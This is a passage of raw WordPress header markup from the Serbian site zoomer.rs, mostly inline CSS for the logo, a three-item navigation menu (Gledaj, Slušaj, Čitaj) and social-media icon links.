<style>.tdi_25 .tdb-logo-a,.tdi_25 h1{flex-direction:row}.tdi_25 .tdb-logo-a,.tdi_25 h1{align-items:center;justify-content:flex-start}.tdi_25 .tdb-logo-svg-wrap{display:block}.tdi_25 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_25 .tdb-logo-img-wrap{display:block}.tdi_25 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_25 .tdb-logo-text-title{display:block}.tdi_25 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_25 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://zoomer.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}div.tdi_27{width:80%!important}.tdi_27{width:60%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;">
<style>.tdi_28{margin-left:160px!important}@media(min-width:1141px){.tdi_28{display:inline-block!important}}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28 .td_block_inner{text-align:right}.tdi_28 .tdb-menu>li{margin-right:28px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:28px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0px;color:#ffffff}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_28 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:20px!important;line-height:5!important;font-weight:500!important;text-transform:none!important}.tdi_28 .tdb-menu>.tdb-normal-menu>ul,.tdi_28 .td-pulldown-filter-list{left:-18px}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:12px 0;background-color:#000000;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:13px!important;font-weight:500!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_28 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li{margin-right:25px}.tdi_28 .tdb-menu>li:last-child{margin-right:0}.tdi_28 .tdb-menu-items-dropdown{margin-left:25px}.tdi_28 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_28 .tdb-menu>li.current-menu-item>a,.tdi_28 .tdb-menu>li.current-menu-ancestor>a,.tdi_28 .tdb-menu>li.current-category-ancestor>a,.tdi_28 .tdb-menu>li.current-page-ancestor>a,.tdi_28 .tdb-menu>li:hover>a,.tdi_28 .tdb-menu>li.tdb-hover>a,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#eded00}.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#eded00}.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_28 .tdb-menu>li.current-menu-item>a:after,.tdi_28 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_28 .tdb-menu>li.current-category-ancestor>a:after,.tdi_28 .tdb-menu>li.current-page-ancestor>a:after,.tdi_28 .tdb-menu>li:hover>a:after,.tdi_28 .tdb-menu>li.tdb-hover>a:after,.tdi_28 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#eded00}.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#eded00}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://zoomer.rs/kategorija/zoom/gledaj/"><div class="tdb-menu-item-text">Gledaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-213"><a href="https://zoomer.rs/kategorija/zoom/slusaj/"><div class="tdb-menu-item-text">Slušaj</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://zoomer.rs/kategorija/zoom/citaj/"><div class="tdb-menu-item-text">Čitaj</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">:</span><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.tdi_31{padding-left:30px!important}@media(min-width:1141px){.tdi_31{display:inline-block!important}}</style>
<style></style>
<style>.tdi_32 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_32 .tdm-social-item{width:50px;height:50px;margin:5px 10px 5px 0}.tdi_32 .tdm-social-item i{line-height:50px}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_32 .tdm-social-item i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_32 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{color:#eded00}.tdi_32 .tdm-social-text{display:none;margin-left:2px;margin-right:18px;color:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px}.tdi_32 .tdm-social-item i{line-height:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_32 .tdm-social-item i.td-icon-linkedin,.tdi_32 .tdm-social-item i.td-icon-pinterest,.tdi_32 .tdm-social-item i.td-icon-blogger,.tdi_32 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_32 .tdm-social-item{width:30px;height:30px;margin:2.5px 5px 2.5px 0}.tdi_32 .tdm-social-item i{line-height:30px}}</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/zoomer.serbia"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/zoomer_rs/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="linkedin.com/company/zoomer-rs"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="http://twitter.com/zoomer_rs"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="http://youtube.com/channel/UCS9iysD8iIpzNDllQqPJa2Q/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_38{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" >
